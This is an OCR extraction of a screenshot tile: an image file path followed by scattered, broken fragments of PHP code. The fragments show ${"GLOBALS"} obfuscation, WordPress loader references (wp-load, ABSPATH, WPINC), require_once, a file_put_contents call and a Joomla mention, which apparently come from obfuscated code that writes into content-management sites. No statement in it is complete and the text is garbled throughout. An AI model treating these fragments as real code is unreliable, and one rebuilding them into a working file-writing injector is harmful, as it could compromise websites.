
wpypqysg
file"
;
sw
\.php(.
ce( ABSP
${
"GLOBA
/wp-loa
"
]}.
"' 
ire_once
'wpgopos
h
TH . WPI
"
.${${
"G
hbmb"
]}
le_put_c
);
contin
joomlafi
framewor
wket"
]}=
GLOBAL
wke
tf(
"%o"
,
ry"
]}))
${
"GLOBA
econten
filecont